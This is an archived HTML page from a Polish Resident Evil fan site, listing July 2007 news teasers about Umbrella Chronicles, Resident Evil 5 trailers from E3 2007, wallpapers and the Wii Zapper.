

--- FILE ---
content_type: text/html; charset=ISO-8859-2
request_url: https://residentevil.eu/News/News.php?r=2007&m=07
body_size: 9005
content:
<html>
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
		<meta http-equiv="Content-Language" content="pl">

		<title>Archiwum newsów - Lipiec 2007 - MWRC: RE HQ</title>
		<meta name="description" content="Archiwum newsów - Lipiec 2007 - Muzeum w Raccoon City: Resident Evil HQ">
		<meta name="author" content="Marcin 'MiGoo' Gębski">

		<meta name="robots" content="index,follow,all">
		<meta name="googlebot" content="archive">
		<meta name="verify-v1" content="IwOWCJ7VN9vUrqT9owAWqr293zk1/WZcYUsPh81bBn0=">

		<link rel="stylesheet" href="/MWRC.css">
	</head>
	<body>
		<table id="content" align="center">
			<tr>
				<td>
					<table border="0" width="760" cellspacing="0" cellpadding="0">
					  <tr>
					    <td width="760" height="113" background="../MWRC_01.jpg"></td>
					  </tr>
					  <tr>
					    <td width="760" height="17" background="../MWRC_02.jpg">
						<ul class="menu-main">
	<li><a href="/News/News.php">News & Updates</a></li>
	<li><a href="https://forum.residentevil.eu/" target="_blank">Forum</a></li>
	<li><a href="/Multimedia/Multimedia.php">Multimedia</a></li>
	<li><a href="https://forum.residentevil.eu/viewforum.php?f=70" target="_blank">Timeline</a></li>
	<li><a href="https://forum.residentevil.eu/viewforum.php?f=60" target="_blank">Słownik</a></li>
</ul>					    </td>
					  </tr>
					</table>
					<table class="tabela1" width="760" cellspacing="0" cellpadding="0">
					  <tr>
					    <td valign="top" align="center" width="148" class="komorka11">
					      <table border="0" width="123" height="10" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%"></td>
  </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_01.gif" width="120" height="24" alt="RE Series"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="../RE_Serie/RE0/RE0.php">Resident Evil 0</a></li>
        <li><a href="../RE_Serie/RE1/RE1.php">Resident Evil</a></li>
        <li><a href="../RE_Serie/RE1R/RE1R.php">Resident Evil Remake</a></li>
        <li><a href="../RE_Serie/RE15/RE15.php">Resident Evil 1.5</a></li>
        <li><a href="../RE_Serie/RE2/RE2.php">Resident Evil 2</a></li>
        <li><a href="../RE_Serie/RE3/RE3.php">Resident Evil 3</a></li>
        <li><a href="../RE_Serie/RE4/RE4.php">Resident Evil 4</a></li>
        <li><a href="https://forum.residentevil.eu/viewforum.php?f=6" target="_blank">Resident Evil 5</a></li>
        <li><a href="../RE_Serie/RECV/RECV.php">Resident Evil Code: Veronica (X)</a></li>
        <li class="odstep"><a href="../RE_Serie/REOutbre/REOutbre.php">Resident Evil Outbreak</a></li>
        <li><a href="../RE_Serie/REOutbr2/REOutbr2.php">Resident Evil Outbreak File #2</a></li>
        <li class="odstep"><a href="../RE_Serie/REUC/REUC.php">Resident Evil Umbrella Chronicles</a></li>
        <li class="odstep"><a href="../RE_Serie/RESurv1/RESurv1.php">Resident Evil Survivor</a></li>
        <li><a href="../RE_Serie/RESurv2/RESurv2.php">Resident Evil Survivor 2</a></li>
        <li><a href="../RE_Serie/REDA/REDA.php">Resident Evil Dead Aim</a></li>
        <li class="odstep"><a href="../RE_Serie/REGaiden/REGaiden.php">Resident Evil Gaiden</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
   </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_02.gif" width="120" height="24" alt="Other Stuff"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="../RE_Alive/Powiesci/Powiesci.php" title="Resident Evil Is Alive !!!">Świat Resident Evil</a></li>
        <li><a href="../Party_RE/BH_Night/BHN.php">Party</a></li>
        <li><a href="../Zesta_RE/BH_5THA/5TH.php">Zestawy</a></li>
        <li class="odstep"><a href="../Filmy_RE/FRE_REG/FG.php">Filmy</a></li>
        <li class="odstep"><a href="../Ra_Press/Wywiady/Wywiady.php">Raccoon Press</a></li>
        <li><a href="../Unoff_RE/RE_TE/TE.php">Nieoficjalnie</a></li>
        <li><a href="../RE_Fans/Fan_Opow/Fan_Opow.php">Fani</a></li>
        <li class="odstep"><a href="../Multimedia/Multimedia.php" title="Multimedia">Multimedia</a></li>
        <li><a href="../Download/Muzyka/Muzyka.php" title="Download">Download</a></li>
        <li class="odstep"><a href="../Zloty/Zloty.php">Zloty Fanów</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%">&nbsp;</td>
  </tr>
</table>

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Menu_03.gif" width="120" height="24" alt="MWRC"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="menu">
        <li><a href="https://forum.residentevil.eu/" target="_blank" title="Forum MWRC: RE HQ">Forum</a></li>
        <li><a href="http://free4web.pl/FS/i/20586/" target="_blank" title="Stare Forum RCS (Archiwum)">Forum (stare)</a></li>
        <li><a href="../Muzeum/Ksiega/Ksiega.php" title="Księga Gości">Księga Gości</a></li>
        <li class="odstep"><a href="../Muzeum/Linki/Linki.php" title="Linki">Linki</a></li>
        <li><a href="../Muzeum/Autorzy/Autorzy.php" title="Autorzy">Autorzy</a></li>
        <li><a href="../Muzeum/O_Serwis/O_Serwis.php" title="O serwisie">O serwisie</a></li>
        <li><a href="../Muzeum/Legal/Legal.php" title="Prawa autorskie">Prawa autorskie</a></li>
        <li class="odstep"><a href="../Muzeum/Cookies/Cookies.php" title="Polityka Cookies">Polityka Cookies</a></li>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" height="30" cellspacing="0" cellpadding="0">
  <tr>
    <td width="100%"></td>
  </tr>
</table>

<!-------- BUTTONY -------->

<table width="128" class="tabela2" cellspacing="0" cellpadding="0">
  <tr>
    <td class="komorka21" width="100%" height="29">
      <p align="center"><img src="Prawy_06.gif" width="120" height="24" alt="Buttony"></p>
    </td>
  </tr>
  <tr>
    <td class="komorka22" width="100%">
      <ul class="buttony">
	<li><img SRC="Button_MWRC.gif" width="90" alt="Muzeum w Raccoon City: Resident Evil HQ" title="Muzeum w Raccoon City: Resident Evil HQ"></li>
    <li><a href="http://www.psemu.pl/" target="_blank"><img src="Button_PSEmu.gif" width="90" alt="PSEmu.pl - PlayStation Emulation" title="PSEmu.pl - PlayStation Emulation"></a></li>
    <li><a href="http://www.emusite.pl/" target="_blank"><img src="Button_EmuSite.gif" width="90" alt="Wszystko o emulacji i nie tylko!" title="Wszystko o emulacji i nie tylko!"></a></li>
    <li><a href="http://www.retroage.net" target="_blank"><img src="Button_RetroAge.gif" width="90" alt="retroage.net - Informacje i zdjęcia gier, konsol i akcesoriów." title="retroage.net - Informacje i zdjęcia gier, konsol i akcesoriów."></a></li>
    <li><a href="http://zelda.com.pl/" target="_blank"><img src="Button_ZeldaCentral.jpg" width="90" alt="Zelda Central" title="Zelda Central"></a></li>
    <li><a href="http://www.innerworld.pl/" target="_blank"><img src="Button_InnerWorld.jpg" width="90" alt="Inner World - Polski Portal jRPG" title="Inner World - Polski Portal jRPG"/></a></li>
    <li><a href="http://tsukuru.pl/" target="_blank"><img src="Button_Tsukuru.png" width="90" alt="RPG Maker - Zasoby, Gry, Porady i Skrypty - Tsukuru Archive" title="RPG Maker - Zasoby, Gry, Porady i Skrypty - Tsukuru Archive"></a></li>
    <li><a href="http://deadspace-zone.pl/" target="_blank"><img src="Button_DeadSpace.jpg" width="90" alt="Wszystko o serii Dead Space" title="Wszystko o serii Dead Space"></a>
    <li><a href="http://www.uncharted.pl/" target="_blank"><img src="Button_Uncharted.png" width="90" alt="Portal Uncharted 3" title="Portal Uncharted 3"></a>
      </ul>
    </td>
  </tr>
</table>

<table border="0" width="123" height="30" cellspacing="0" cellpadding="0">
   <tr>
      <td width="100%"></td>
   </tr>
</table>
					    </td>
					    <td valign="top" align="center" width="464" class="komorka13">
					      	<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=01&amp;kom=Dodaj">Tapet z Resident Evil nigdy za wiele, cz. 5</a></strong><BR><span class="news3">Środa, 04 lipca 2007, 01:18, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Tym Razem 14 tapet zasiliło dział Download a znajdziecie je w poddziałach:<BR><BR>- Resident Evil 4 (10)<BR>- Inne... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=01&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=02&amp;kom=Dodaj">Tryb Kooperacji w Resident Evil: Umbrella Chronicles!</a></strong><BR><span class="news3">Czwartek, 05 lipca 2007, 08:58, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>W najnowszym numerze japońskiego magazynu Famitsu pojawił się artykuł dotyczący Resident Evil: Umbrella Chronicles na Nintendo Wii. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=02&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=03&amp;kom=Dodaj">Skany z Resident Evil: Umbrella Chronicles</a></strong><BR><span class="news3">Czwartek, 05 lipca 2007, 14:16, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Na sieci pojawiły się skany z najnowszego numeru magazynu Famitsu dotyczące Resident Evil: Umbrella Chronicles. Widać na nich wyraźnie lokacje, których do tej pory ani na trailerach ani na screenach nie mieliśmy okazji zobaczyć. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=03&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 4</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=04&amp;kom=Dodaj">Multimedia na weekend, cz. 9</a></strong><BR><span class="news3">Czwartek, 05 lipca 2007, 21:56, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Ech, pogoda zawodzi na całej linii, to chociaż Multimedia na MWRC: Resident Evil HQ Was nie zawiodą... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=04&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=05&amp;kom=Dodaj">Nowy trailer z Resident Evil:UC</a></strong><BR><span class="news3">Piątek, 06 lipca 2007, 11:39, by <a class="news4" href="mailto:mr_zombie@wp.pl?Subject=Muzeum w Raccoon City"> Mr_Zombie</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Na oficjalnej stronie Biohazard: Umbrella Chronicles pojawił się nowy zwiastun. Można zobaczyć na nim w ruchu to, co pokazane było na ostatnich skanach z Famitsu, włącznie z trybem co-op (tzn. dwa celowniki śmigające po ekranie). <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=05&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=06&amp;kom=Dodaj">Multimedia na weekend - Wydanie specjalne</a></strong><BR><span class="news3">Piątek, 06 lipca 2007, 15:06, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Jak napisał Mr_Zombie w poprzednim newsie, Capcom uraczył dzisiaj fanów serii Resident Evil nowym trailerem z Resident Evil: Umbrella Chronicles na Nintendo Wii.<BR><BR>Z tego też względu nam nie pozostało nic innego, jak tylko jak najszybciej... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=06&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 1</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=07&amp;kom=Dodaj">Nowe screeny z Resident Evil: Umbrella Chronicles</a></strong><BR><span class="news3">Sobota, 07 lipca 2007, 10:15, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Japoński serwis Dengeki zamieścił na swoich łamach nowe screeny z Resident Evil: Umbrella Chronicles. Poza zwykłymi, ukazującymi nowe pomieszczenia, znajdziemy tam również ekrany wyboru postaci czy też scenariusza, w jaki chcemy zagrać. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=07&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=08&amp;kom=Dodaj">Nowy trailer z Resident Evil 5 !!!</a></strong><BR><span class="news3">Środa, 11 lipca 2007, 09:08, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>W końcu! Po dwóch latach od prezentacji pierwszego trailera, Capcom pokazał nowy filmik z Resident Evil 5, którego premiera ma nastąpić już w przyszłym roku. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=08&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 9</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=09&amp;kom=Dodaj">Multimedia na weekend - Wydanie specjalne E3 2007</a></strong><BR><span class="news3">Środa, 11 lipca 2007, 19:15, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Targi E3 2007 trwają w najlepsze !!! Niecały tydzień temu Capcom pokazał nowy trailer z Resident Evil: Umbrella Chronicles (z okazji targów), a dziś Microsoft na swojej konferencji ku uciesze wielu fanów, pokazał nowy trailer z Resident Evil 5 (po... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=09&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=10&amp;kom=Dodaj">Nowe trailery z Resident Evil 5 i Resident Evil: Umbrella Chronicles</a></strong><BR><span class="news3">Czwartek, 12 lipca 2007, 08:35, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Jeszcze dobrze nie ochłonęliśmy po wczorajszej premierze nowego trailera z Resident Evil 5, pokazanego na konferencji Microsoftu, a już są kolejne...<BR><BR>Tym razem Sony na swojej konferencji pokazało trailer z Resident Evil 5 (inny niż M$,... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=10&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 2</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=11&amp;kom=Dodaj">Tapet z Resident Evil nigdy za wiele, cz. 6</a></strong><BR><span class="news3">Czwartek, 12 lipca 2007, 10:00, by <a class="news4" href="mailto:weskerdl@mwrc.pl?Subject=Muzeum w Raccoon City"> WESKER-DL</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Mam przyjemność zaprezentować wam kolejne tapetki, tym razem z częśći:<BR><BR>- Resident Evil 0 (5)<BR>- Resident Evil 2... <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=11&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 1</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=12&amp;kom=Dodaj">Resident Evil: Umbrella Chronicles w 2007 roku!</a></strong><BR><span class="news3">Czwartek, 12 lipca 2007, 19:48, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Capcom podał dzisiaj, iż najnowsza odsłona serii, Resident Evil: Umbrella Chroniles, na terytoriach PAL (Europa oraz Australia) ukaże się w czwartym kwartale 2007 roku. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=12&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 0</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=13&amp;kom=Dodaj">Wii Zapper i Resident Evil:Uc</a></strong><BR><span class="news3">Czwartek, 12 lipca 2007, 22:56, by <a class="news4" href="mailto:mr_zombie@wp.pl?Subject=Muzeum w Raccoon City"> Mr_Zombie</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Podczas swojej konferencji, Nintendo pokazało końcowy model przystawki do Wii imitujący pistolet - Wii Zapper. Wyglądem przypomina TMP z Resident Evil 4, tyle, ze białe i plastikowe. Wiilota wsadza się w lufę Zappera, Nunchaku zaś w rękojeść. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=13&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 1</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news2"><strong><a class="news2" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=14&amp;kom=Dodaj">Multimedia na weekend, cz. 10</a></strong><BR><span class="news3">Niedziela, 15 lipca 2007, 15:30, by <a class="news4" href="mailto:migoo@mwrc.pl?Subject=Muzeum w Raccoon City"> MiGoo</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Targi E3 2007 już za nami, jak i wiele trailerów czy innych filmów, jakie w czasie targów ujrzały światło dzienne. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=14&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 4</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
		<div><table border="0" width="438" height="20" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="0" height="38" background="Pasek.jpg"><tr><td width="100%"><p align="left" class="news news1"><strong><a class="news1" style="text-decoration:none;" href="News.php?d1=2007&amp;d2=07&amp;nr=15&amp;kom=Dodaj">Ma ktoś jakieś pytania odnośnie Resident Evil 5? No to zadawać!</a></strong><BR><span class="news3">Wtorek, 17 lipca 2007, 10:36, by <a class="news4" href="mailto:mr_zombie@wp.pl?Subject=Muzeum w Raccoon City"> Mr_Zombie</a></span></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="glowny"><BR>Capcom USA, na swoim blogu, zachęca fanów do wypisania na forum (link poniżej) pytań odnośnie Resident Evil 5. Pytanie te zostaną przetłumaczone i wysłane do producena Resident Evil 5, Jun Takeuchi, który w miarę możliwości na nie odpowie. <a class="glowny" href="News.php?d1=2007&amp;d2=07&amp;nr=15&amp;kom=Dodaj">Więcej &gt;&gt;</a></p></td></tr></table><table border="0" width="438" cellspacing="0" cellpadding="2"><tr><td width="100%"><p class="news6"><BR>Komentarzy: 3</p></td></tr></table><table border="0" width="438" height="8" cellspacing="0" cellpadding="0"><tr><td width="100%"></td></tr></table></div>
